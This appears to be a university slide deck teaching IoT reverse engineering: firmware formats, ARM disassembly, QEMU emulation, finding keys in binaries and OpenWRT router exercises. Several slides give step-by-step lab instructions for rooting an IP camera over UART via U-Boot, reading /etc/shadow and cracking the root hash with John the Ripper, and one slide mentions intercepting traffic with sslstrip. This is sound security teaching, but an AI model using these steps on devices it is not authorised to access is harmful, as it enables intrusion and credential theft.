Slide 1
Internet of Things: Reverse Engineering Nuts and Bolts
John L. Manferdelli
johnmanferdelli@hotmail.com
Contributions from Dennis Giese
Version of April 29, 2020, 16:40

Slide 2
Reverse engineering, part 1, beginning techniques
Reverse engineering by inspection
Getting specs
Getting software
Interacting with cloud services
Analyzing firmware packages
Rooting firmware

Slide 3
IoT reverse engineering, hacking
Arduino, raspberry pi, perf boards
Disassembly and reverse engineering
Identifying flash chip types and extracting their contents
Analysis of flash image contents
Vulnerability analysis with unpacked firmware image
Patching firmware, application, OS
Badges and interfaces
binwalk

Slide 4

Getting to know the ecosystem
Processor Architectures
ARM (ARM7, ARM9, Cortex)
Intel ATOM
MIPs
8051
Atmel AVR
Motorola 6800/68000 (68k)
Ambarell
Axis CRIS
Xtensa (ESP32)
RISC-V

Slide 5
Hardware components
Busses and interfaces
SPI, I2C, Canbus
UART, JTAG, Arm’s version of JTAG
Communication stacks
Ethernet
RS485
Bluetooth
WIFI
Zigbee
Memory
DRAM
SRAM
ROM
(eFuses)
Raw NAND/NOR Flash
eMMC
SD Card

Slide 6
ARM Cortex M4
Calling conventions
Args are in r0, r1, r2, r3
r4-r11 contain local variables and must be restored by callee
Link register (LR) is r14 contains control address
BL moves PC to r14
BLR moves r14 to pc (r15)
SP is r13
Memory*
Code at 0x00000000 to 0x1fffffff
Flash at 0x80000000
SRAM at 0x20000000
Peripherals at 0x40000000
System control registers at 0xe0000000
* The memory map is highly vendor specific. As ARM is technically only a IPCore, the actual implementations depends on the Chip vendor.

Slide 7
Understanding circuit boards
Reverse engineering circuit boards is an art. You’ll need a good imaging system.
First, look at the components and consult the datasheets for them.
Take pictures of it. Sometimes the schematics are online. Using a meter helps identify connectivity.
See https://www.instructables.com/id/How-to-reverse-engineer-a-schematic-from-a-circuit/ for methods to manually get a schematic from a board.
Finally, make sure the schematic you extract “makes sense.”
Boards can radiate (and receive) signals in the GHZ frequency range because of the distance between the traces.

Slide 8
Software components
OS
Linux
VxWorks
Cisco IOS
Bootloaders
U-Boot
RedBoot
BareBox
Libs
busybox + uClibc
buildroot
openembedded
crosstool
crossdev
There are many flavors of Linux used in embedded: full linux OS (like Ubuntu), special embedded OS (like OpenWRT or Yocto).

Slide 9
Software processes and formats
Updating FW
Firmware Update function in the bootloader
USB-boot recovery
Active and Passive Partitions, or "dual copy". See here.
New firmware is written to a safe space and integrity-checked before it is activated
Old firmware is not overwritten before new one is active
Contents of FW packages
Bootloader
Kernel
File-system images
User-land binaries
Resources and support files
Web-server/web-interface
Apps

Slide 10
Software processes and formats
Firmware Packing
Pure archives (CPIO/Ar/Tar/GZip/BZip/LZxxx/RPM)
Pure filesystems (YAFFS, JFFS2, extNfs)
Pure binary formats (SREC, iHEX, ELF)
Formats
Ext4/Ext3/Ext2
YAFFS
JFFS2
SquashFS
CPIO/Ar/Tar/GZip/BZip/LZxxx/RPM
Note: many Linux based devices have full filesystem images (a raw image/DD), sometimes they have differencial images (as tar archives).

Slide 11
Software processes and formats
Firmware Emulation
Kernel image with a superset of kernel modules
QEMU
Software debugger (e.g. GNU stub or ARM Angel Debug monitor)
OS debug capabilities (e.g. KDB/KGDB)

Slide 12
Reverse engineering, part 2, implement IoT based attacks
Lab exercises - basics

Slide 13
Breaking an IP Camera
Find UART connection
Wire stubs
Connect Badge
Interrupt U-boot, become super-user.
Get password file
Decrypt passwords using John the Ripper
Poke around

Slide 14
Breaking an IP Camera
Here’s the one I broke:
HD Camera GK7101 + SONY IMX322: GK7102 is a HD IP camera SoC which offers 960P@30fps or 720P@30fps video encoding with H.264 multi-stream encoding capabilities.
CPU core: ARM1176 @ 600MHZ, 16KB I-Cache, 16KB D-Cache
High integration: Integrated 512Mb DDR2, Ethernet PHY, Audio Codec, MCU, eFuse
Image processing: 3A, WDR, 3D noise reduction, γ conversion, RGB filter, dead pixel correction, black level correction, lens positive survey
Video: Supports H.264 BP / MP / HP, MJPEG / JPEG
Audio: Supports G.711 / G.726 / ADPCM / MP3
Low Power: 800mw (including DDR), true standby function: System standby current 60uA
AES, DES, 3DES security engine (!!!!)
1.3MP HD Camera GK7102 + AR0130

Slide 15

Breaking an IP Camera – details, 1
Locate the UART on the IoT device. In the picture, the UART connection is located on the main board at the upper right corner when power connection is at bottom right. There are 3 or 4 pins (4 if Vcc is present). I solder wire stubs to facilitate connections. The signal pins are gnd, vcc, rx, tx. To figure out which is which:
Ground is easy to find with an multimeter. V_{CC} is also easy to find with a multimeter.
We have to distinguish between RX and TX.
TX will transmit on bootup, you’ll see voltage swings or, if you connect an oscilloscope, you’ll see waveforms. TX has 1.8, 3.3 or 5V. RX is 0.
Connect the Badge
You need USB to mini USB cable. Connect one to the computer
and the other one to mini-USB connector on attify badge.
Wire Attify badge pins to IoT pins as follows:
IoT Pin Attify
Tx D1
Rx D0
Gnd Gnd
Don’t connect Vcc
Attify pins

Slide 16

Breaking an IP Camera – details, 2
UART Connections (Try to find them yourself first.)
Processor SoC
UART connector
Vcc
Rx
Gnd
Tx
Power connector

Slide 17
Breaking an IP Camera – details, 3
Get the console window via the Attify connection using the screen utility, the baud rate is 115200.
screen /dev/ttyS0 115200
Apply power to IoT device and hold down space bar in console (to prevent kernel boot). You should drop into the U-boot command line. This is hard and you may have to “reboot” many times before this works.
Uboot commands are here.
To get in single user (as root):
setenv bootargs console=${consoledev},${baudrate} noinitrd mem=${mem} rw ${rootfstype} 1
sf probe 0 0
sf read ${loadaddr} ${sfkernel} ${filesize}
bootz

Slide 18
Breaking an IP Camera – details, 4
Poke around.
Cat the password file: cat /etc/shadow. See any accounts with no password?
Get the (encrypted) root password from /etc/shadow and submit it to the password cracker John the Ripper.
Once you have the root password, you can log in on any boot as root through the screen console. Printenv will print out the current environment variables.
Now that you’re root, you can change configuration information, binaries or even add programs that run at start-up.
If you add programs, you either have to ftp them over or use a busybox command to transfer files after you ascii–encode them.

Slide 19
Install Qemu user binaries
Installation
sudo apt-get install qemu
sudo apt-get install qemu-user-static
sudo apt-get install binfmt-support
sudo dpkg --add-architecture armhf
sudo apt-get update
sudo apt-get install libc6:armhf
sudo apt-get install dpkg-cross
wget http://www.emdebian.org/debian/pool/main/g/glibc/libc6-armel-cross_2.7-18lenny6_all.deb
dpkg -i libc6-armel-cross_2.7-18lenny6_all.deb
For more on Qemu user emulation, see here, here and here.

Slide 20
Qemu user binaries
Chroot with QEMU in Debian/Ubuntu
Mount my target filesystem on /mnt
mount -o loop fs.img /mnt
Copy the static ARM binary that provides emulation
cp /usr/bin/qemu-arm-static /mnt/usr/bin
chroot into /mnt, then run 'qemu-arm-static bash’, This chroots; runs the emulator; and the emulator runs bash
chroot /mnt qemu-arm-static /bin/bash

Slide 21
Cross compile programs for ARM
To install the cross compiling tools, do the following:
sudo apt-get install gcc
sudo apt-get install gcc-arm-linux-gnueabi
sudo apt install g++-arm-linux-gnueabi
sudo apt install binutils-arm-linux-gnueabi
You can compile, link, objdump, etc using the arm supported binaries:
arm-linux-gnueabi-gcc helloworld.c -o helloworld-arm -static
file helloworld-arm
helloworld-arm: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=1aec53a65fdd71ec68e761b5ef4cd2fae6e4e75c, not stripped

Slide 22
Disassemble an ARM image
arm-linux-gnueabihf-objdump -d add.o
--disassemble. Display the assembler mnemonics for the machine instructions from objfile. This option only disassembles those sections which are expected to contain instructions.
--disassemble-all Like -d, but disassemble the contents of all sections, not just those expected to contain instructions. If the target is an ARM architecture this switch also has the effect of forcing the disassembler to decode pieces of data found in code sections as if they were instructions.
fromelf --cpu=Cortex-A7 --disassemble --output=outfile.asm infile.axf
Interactive debuggers are often much more convenient for diassembling large programs. The most popular interactive debugger is IDA Pro it runs on Windows, Linux, or Mac OS X. See, here.
NSA has released a new reverse engineering tool called Ghidra, here. We’ll look at this later.

Slide 23
Disassemble an ARM image - 1
First lets do it for Intel architecture.
Here is a program (in test1.c):
#include <stdio.h>
int callee(int a) {
a += 120;
return a;
}
void caller(int a) {
int c = callee(a);
printf("%d\n", c);
}
Compile it:
g++ -c test1.cc
This will produce an object file, test1.o
Now run objdump:
objdump -disassemble-all test1.o
The output is on the next slide.

Slide 24
Disassemble an ARM image - 2
Disassembly of section __TEXT,__text:
__Z6calleei:
0: 55 pushq %rbp
1: 48 89 e5 movq %rsp, %rbp
4: 89 7d fc movl %edi, -4(%rbp)
7: 8b 7d fc movl -4(%rbp), %edi
a: 83 c7 78 addl $120, %edi
d: 89 7d fc movl %edi, -4(%rbp)
10: 8b 45 fc movl -4(%rbp), %eax
13: 5d popq %rbp
14: c3 retq
15: 66 2e 0f 1f 84 00 00 00 00 00 nopw %cs:(%rax,%rax)
1f: 90 nop

Slide 25
Disassemble an ARM image - 3
__Z6calleri:
20: 55 pushq %rbp
21: 48 89 e5 movq %rsp, %rbp
24: 48 83 ec 10 subq $16, %rsp
28: 89 7d fc movl %edi, -4(%rbp)
2b: 8b 7d fc movl -4(%rbp), %edi
2e: e8 00 00 00 00 callq 0 <__Z6calleri+0x13>
33: 89 45 f8 movl %eax, -8(%rbp)
36: 8b 75 f8 movl -8(%rbp), %esi
39: 48 8d 3d 10 00 00 00 leaq 16(%rip), %rdi
40: b0 00 movb $0, %al
42: e8 00 00 00 00 callq 0 <__Z6calleri+0x27>
47: 89 45 f4 movl %eax, -12(%rbp)
4a: 48 83 c4 10 addq $16, %rsp
4e: 5d popq %rbp
4f: c3 retq

Slide 26
Disassemble an ARM image - 4
The objdump output is fairly self explanatory, it consists of:
Header and section information followed by disassembled lines.
Each disassembled line consists of:
The (hex) address
The actual binary values at those addresses
The corresponding instructions including op names and operands
One thing that stands out in the dump we included is that instructions in the x64 architecture are of variable length, in fact, we saw instructions in lengths varying from 1 byte to 10 bytes.

Slide 27
Disassemble an ARM image - 5
Now let’s do the same thing for a cross compiled ARM object file (You should have installed the cross compiling tools as described earlier).
arm-linux-gnueabi-g++ -o test1_arm.o –c test1.cc
Now we can objdump as before
arm-linux-gnueabihf-objdump --disassemble-all test1_arm.o
Output
test1_arm.o: file format elf32-littlearm
Remainder of output on next slide
For the ARM architecture manual, see here.

Slide 28
Disassemble an ARM image - 6
Disassembly of section .text:
00000000 <_Z6calleei>:
0: e52db004 push {fp} ; (str fp, [sp, #-4]!)
4: e28db000 add fp, sp, #0
8: e24dd00c sub sp, sp, #12
c: e50b0008 str r0, [fp, #-8]
10: e51b3008 ldr r3, [fp, #-8]
14: e2833078 add r3, r3, #120 ; 0x78
18: e50b3008 str r3, [fp, #-8]
1c: e51b3008 ldr r3, [fp, #-8]
20: e1a00003 mov r0, r3
24: e24bd000 sub sp, fp, #0
28: e49db004 pop {fp} ; (ldr fp, [sp], #4)
2c: e12fff1e bx lr
00000030 <_Z6calleri>:
30: e92d4800 push {fp, lr}
34: e28db00 add fp, sp, #4
38: e24dd010 sub sp, sp, #16
3c: e50b0010 str r0, [fp, #-16]
40: e51b0010 ldr r0, [fp, #-16]
44: ebfffffe bl 0 <_Z6calleei>
48: e50b0008 str r0, [fp, #-8]
4c: e51b1008 ldr r1, [fp, #-8]
50: e59f000c ldr r0, [pc, #12]
; 64 <_Z6calleri+0x34>
54: ebfffffe bl 0 <printf>
58: e1a00000 nop ; (mov r0, r0)
5c: e24bd004 sub sp, fp, #4
60: e8bd8800 pop {fp, pc}
64: 00000000 andeq r0, r0, r0

Slide 29
Find keys in software, 1
Now we’ll find keys (which have high entropy) in an image. Again we’ll do this in steps, starting on an intel machine.
Here’s a sample program that includes a key and calls a crypto function on it.
typedef unsigned char byte;
void ebc_encrypt(byte* key, byte* in, byte* out);
const int BLOCKSIZE = 16;
byte my_key[] = {
0xdb, 0xcc, 0x05, 0x78, 0xe4, 0xfb, 0x50, 0x2b, 0x79, 0xec, 0x0f, 0x67, 0xa9, 0x4e, 0x31, 0x83
};
void program(int size, byte* plain_text, byte* cipher_text) {
// Assumes input is BLOCKSIZE aligned and an integral multiple of BLOCKSIZE chunks
while (size > 0) {
ebc_encrypt(my_key, plain_text, cipher_text);
plain_text += BLOCKSIZE;
cipher_text += BLOCKSIZE;
size -= BLOCKSIZE;
}
}

Slide 30
Find keys in software, 2
First, lets look at the symbol table.
nm find_key1.o
U __Z11ebc_encryptPhS_S_
0000000000000000 T __Z7programiPhS_
0000000000000060 D _my_key
The symbol _my_key is a tip off. Decoding the elf file, we can track this symbol to the location in the file with the following data:
ccdb 7805 fbe4 2b50 ec79 670f 4ea9 8331
So we found the key! Often we don’t get that kind of tip, so we’ll need to be more clever.
In the appendix, you’ll find a program, running_entropy.cc, that finds the byte positions in a file with largest entropy (using 4-bit grams). When we run the program on find_key1.o, we get:
Largest entropy positions
position: 648(288) entropy: 02.5000
This is exactly the location in the file, you’ll find the key!

Slide 31
Find keys in software, 3
Do the following to carry out the analysis on arm binaries (with qemu and the cross compiling tools)
Compile
arm-linux-gnueabi-g++ --static -o running_arm_entropy.exe running_entropy.cc
arm-linux-gnueabi-gcc –c find_key1_arm.o find_key1.cc
Look at the executable
readelf –a running_arm_entropy.exe
Run it under the qemu simulator
qemu-arm running_arm_entropy.exe --in find_key1_arm.o
Lets look at that location with hexdump
hexdump find_key1_arm.o

Slide 32
Find keys in software, 4
Transcript
file find_key1_arm.o
find_key1_arm.o: ELF 32-bit LSB relocatable, ARM, EABI5 version 1 (SYSV), not stripped
arm-linux-gnueabi-objdump --disassemble-all find_key1_arm.o >>xx
find_key1_arm.o: file format elf32-littlearm
00000000 <_Z7programiPhS_>:
0: e92d4800 push {fp, lr}
4: e28db004 add fp, sp, #4
8: e24dd010 sub sp, sp, #16
… …
64: e8bd8800 pop {fp, pc}
68: 00000000 andeq r0, r0, r0
readelf –a find_key1_arm.o

Slide 33
Find keys in software, 5
ELF Header:
Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
Class: ELF32
Data: 2's complement, little endian
…
Flags: 0x5000000, Version5 EABI
…
Number of section headers: 15
Section header string table index: 14
Section Headers:
[Nr] Name Type Addr Off Size ES Flg Lk Inf Al
[ 0] NULL 00000000 000000 000000 00 0 0 0
[ 1] .text PROGBITS 00000000 000034 00006c 00 AX 0 0 4
[ 2] .rel.text REL 00000000 0002ec 000010 08 I 12 1 4
[ 3] .data PROGBITS 00000000 0000a0 000010 00 WA 0 0 4 <--- my_key is here
…

Slide 34
Find keys in software, 6
ELF Header:
Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
Class: ELF32
Data: 2's complement, little endian
…
Flags: 0x5000000, Version5 EABI
…
Number of section headers: 15
Section header string table index: 14
Section Headers:
[Nr] Name Type Addr Off Size ES Flg Lk Inf Al
[ 0] NULL 00000000 000000 000000 00 0 0 0
[ 1] .text PROGBITS 00000000 000034 00006c 00 AX 0 0 4
[ 2] .rel.text REL 00000000 0002ec 000010 08 I 12 1 4
[ 3] .data PROGBITS 00000000 0000a0 000010 00 WA 0 0 4 <--- my_key is here
…

Slide 35
Find keys in software, 7
qemu-arm-static running_arm_entropy.exe --in find_key1_arm.o
at --in: find_key1_arm.o
File: find_key1_arm.o, 4 bit multigrams, span: 16 bytes
Largest entropy positions
position: 160(a0) entropy: 02.5000
…
hexdump find_key1_arm.o
0000000 457f 464c 0101 0001 0000 0000 0000 0000
…
0000090 0000 e1a0 d004 e24b 8800 e8bd 0000 0000
00000a0 ccdb 7805 fbe4 2b50 ec79 670f 4ea9 8331 ← This is the key, as predicted!
00000b0 0010 0000 9b40 8101 b0b0 8480 0000 0000

Slide 36
Find crypto in image --- more tricks
Look for common constants (like hash initialization constants)
Look for S-Boxes
Often the key is ”hidden” in the image but the crypto library is dynamically linked.
Run ldd
Break at the encrypt (or decrypt) call.
Now look for it.
You can use ctrace too
Check out the Ghidra exercise

Slide 37
Build your own security camera
We attacked an IP camera earlier based on vulnerabilities. Suppose you are paranoid and want to build your own to avoid problems.
Start with a Raspberry Pi and configure the OS (including the passwords and interfaces to be safe). Make sure you can update the software safely as you learn more.
Attach a camera to the (build in) raspberry pi interface. For example, buy
Raspberry Pi Mini Camera Video Module 5 Megapixels 1080p Sensor OV5647 Webcam for Raspberry Pi Model A/B/B+, Pi 2 and Raspberry Pi 3, 3b+
You can use the (standard) utilities to connect to the camera and get images or video. On Linux these utilities include raspistill, raspivid and raspiyuv are command line tools.
Picture from Amazon

Slide 38
64 bit ARM (aarch64)
64 bit arm uses similar (but not identical) tools for cross compilation, disassembly and cross architecture simulation of ARM images.
See https://packages.ubuntu.com/xenial/devel/g++-aarch64-linux-gnu for packages
g++-5-aarch64-linux-gnu
gcc-aarch64-linux-gnu
For qemu
https://packages.ubuntu.com/xenial/qemu-user-static
apt-get install qemu qemu-user-static binfmt-support debootstrap
To compile c++ code: aarch64-linux-gnu-g++ -static
To compile c-code: aarch64-linux-gnu-gcc -static
To disassemble: aarch64-linux-gnu-objdump --disassemble-all test1_arm.o
Running qemu on arm64 images: qemu-aarch64-static arm_test.exe

Slide 39
64 bit ARM (aarch64)
The arm64 (aarch64) architecture is significantly different from 32 bit ARM processors especially with respect to how condition codes are managed.
The following two slides give examples of aarch64 assembly to add and subtract multi-64 bit integers using special instructions that ”add with carry.”
You can buy Raspberry pi processors with 64-bit processors and 4GB of main memory for about $150.
Try to write your own aarch64 assembly code. Compile it and run it (for testing) under the static qemu simulators mentioned on the previous slides.
Do the same for 32 bit ARM processors (note the cross compilers and simulators have different names for 32 and 64 bit systems).
For extra credit, implement multiplication for multi 64-bit word integers (this is not too hard).
Then do division for multi 64-bit word integers. This is harder and you may want to read the relevant section in Knuth, Art of Computer Programming, volume II. Doing this on an x64 based architecture is easier since it has an instruction that divides a 128 bit quantity by a 64 bit quantity.

Slide 40
64 bit ARM (aarch64)
// load first operand
"ldr x15, [x10, x8, lsl 3]\n\t"
// load second operand or 0 depending on sb
"mov x14, 0\n\t"
"cbz x13, 2f\n\t"
"sub x13, x13, 1\n\t"
"ldr x14, [x11, x8, lsl 3]\n\t"
"2:\n\t"
"adcs x16, x15, x14\n\t"
"str x16, [x9, x8, lsl 3]\n\t"
"add x8, x8, 1\n\t"
"sub x12, x12, 1\n\t"
"cbnz x12, 1b\n\t"
// propagate carry
"mov x15, 0\n\t"
"adc x16, x15, x15\n\t"
"str x16, [x9, x8, lsl 3]\n\t"
:: [sa] "r" (size_a), [a] "r" (a), [sb] "r" (size_b), [b] "r" (b),
[sc] "r" (size_c), [c] "r" (c): );
}
void u_add(int size_a, int size_b, uint64_t* a, uint64_t* b, int size_c, uint64_t* c) {
asm volatile (
// clear carry
"mrs x9, NZCV\n\t"
"mov x10, 0xffffffff0fffffff\n\t"
"and x9, x9, x10\n\t"
"msr NZCV, x9\n\t"
// load parameters
"mov x8, 0\n\t" // indexing
"mov x9, %[c]\n\t" // address of output
"mov x10, %[a]\n\t" // address of input 1
"mov x11, %[b]\n\t" // address of input 2
"mov x12, %[sa]\n\t" // size of first array
"mov x13, %[sb]\n\t" // size of second array
// do carry addition
"1:\n\t"

Slide 41
64 bit ARM (aarch64)
// do borrow subtract
"1:\n\t"
// load first operand
"ldr x15, [x10, x8, lsl 3]\n\t"
// load second operand or 0 depending on sb
"mov x14, 0\n\t"
"cbz x13, 2f\n\t"
"sub x13, x13, 1\n\t"
"ldr x14, [x11, x8, lsl 3]\n\t"
"2:\n\t"
"sbcs x16, x15, x14\n\t"
"str x16, [x9, x8, lsl 3]\n\t"
"add x8, x8, 1\n\t"
"sub x12, x12, 1\n\t"
"cbnz x12, 1b\n\t"
:: [sa] "r" (size_a), [a] "r" (a), [sb] "r" (size_b), [b] "r" (b),
[sc] "r" (size_c), [c] "r" (c): );
}
void u_sub(int size_a, int size_b, uint64_t* a, uint64_t* b, int size_c, uint64_t* c) {
asm volatile (
// set carry for sbcs
"mrs x9, NZCV\n\t"
"mov x10, 0x20000000\n\t"
"orr x9, x9, x10\n\t"
"msr NZCV, x9\n\t"
// load parameters
"mov x8, 0\n\t" // indexing
"mov x9, %[c]\n\t" // address of output
"mov x10, %[a]\n\t" // address of input 1
"mov x11, %[b]\n\t" // address of input 2
"mov x12, %[sa]\n\t" // size of first array
"mov x13, %[sb]\n\t" // size of second array

Slide 42
Reverse engineering, part 3, implement IoT based attacks
Lab exercises – provisioning IoT devices and routers

Slide 43
MITM network traffic on router
We’ll interact with a router for three purposes.
The router is an IoT device itself.
We can use the router to record information IP traffic from another IoT device using the router as an access point. This can be used to determine what the IoT device is communicating and will also be used (later) to inject updates.
To use the router to intercept another IoT device’s traffic, we use tcpdump and sslstrip.
We also use two commands
iptables to block or modify network traffic
dnsmasq to change DNS queries
To do this, well use a router that runs an open source Linux based router, TP-Link AC1750.
The router runs OpenWRT, described here.

Slide 44
OpenWRT
Open Source embedded Linux distribution
huge community
well documented (Wiki, tutorials)
Most commonly used for routers
But it can be found also in WiFi speakers, Washing machines, etc
Supports many architectures
Rich software repository thru integrated package manager opkg
Runs on many COTS routers
Sometimes even implemented by the router vendors themselves
Pre-build packages, replaces original firmware
Limitation: some chipsets are poorly supported due to closed source drivers (avoid Broadcom)

Slide 45
Selection of Router
For full support: do not use Broadcom WiFi chipsets
prefer Qualcomm Atheros if possible
beware: different revisions under the same model number might have different hardware
check OpenWRT Hardware Wiki before buying
Connectivity
2.4 GHz WiFi is sufficient
LAN connector required
Memory
at least 16 MByte of Flash for full OpenWRT support and space for packages
at least 128 MByte RAM: for storing small network traffic pcap files
USB connection: for storing bigger pcap files

Slide 46
TP-Link AC1750
Price: ~50$
Multiple versions of hardware, but all Qualcomm Atheros based
16 MByte of Flash, 128 MByte of RAM
USB connector
2.4 GHz and 5 GHz WiFi
Supports TFTP recovery so it’s hard to brick permanently
UART connection on board (but RX needs to be soldered)

Slide 47
Installing OpenWRT on TP-Link AC1750
See: https://openwrt.org/toh/tp-link/archer-c7-1750
2 Methods:
Direct installation via the web interface
TFTP recovery (Works for most TP-Link routers)
TFTP recovery
Bootloader on Router probes TFTP server in the first seconds of booting
Expects TFTP server at special IP address, in most cases: 192.168.0.88
Expect special filename for firmware, for the AC1750 v5: ArcherC7v5_tp_recovery.bin
Bootloader installs firmware automatically, if the conditions are met
Helpful software:
tftpd for Windows (http://tftpd32.jounin.net/)
tftpd-hpa for linux (available via package manager)

Slide 48
Exercises with OpenWRT, 1
Install OpenWRT on your router
Configure the environment
Connect to the router via web interface (192.168.1.1)
Connect the router to the Internet via the WAN port
Install tcpdump on the router
Configure a WiFi network on the router
Intercept your own traffic
connect to the router via SSH (tcpdump does not have a web interface)
connect a device, e.g. your smartphone, to the WiFi
run tcpdump on the WiFi interface (tcpdump -i wlan0) and monitor the traffic
attach USB stick to the router
write network traffic into a pcap file on the stick (tcpdump -i wlan0 -s 0 -w mytraffic.pcap)
analyze the the recorded pcap file on your computer using Wireshark

Slide 49
Exercises with OpenWRT, 2
Block all network traffic
create a firewall rule which blocks all the traffic from your connected phone (check the IP)
check if the traffic is actually blocked on your phone (e.g. by opening a website)
Block specific traffic via firewall rules
create a firewall rule for the IP hosting www.northeastern.edu
hint: you cannot block servers based on the hostname directly
warning: CDNs might have multiple IPs behind the same hostname
Block traffic via DNS
check that www.khoury.northeastern.edu works on your phone
create a new hostname “www.khoury.northeastern.edu” in OpenWRT and set its IP to 0.0.0.0
try to access the website
Hint: If your system caches the DNS information and you accessed the website before, it might be still accessible

Slide 50
Exercises with OpenWRT, 3
Bypass DNS blocks
Background: some IoT devices use hardcoded DNS servers and do not use the DNS server which was configured via DHCP.
Check that “www.khoury.northeastern.edu” is still blocked
Set the DNS Server on your device to 8.8.8.8 manually
Check if “www.khoury.northeastern.edu” works again
How can this be prevented?

Slide 51
tcpdump
tcpdump -i eth0
tcpdump host 1.1.1.1
tcpdump src 1.1.1.1
tcpdump dst 1.0.0.1
tcpdump net 1.2.3.0/24 (particular subnet)
tcpdump -c 1 -X icmp (packet inspection)
tcpdump port 3389
tcpdump src port 1025
tcpdump udp (particular protocol)
tcpdump ip6
tcpdump portrange 21-23
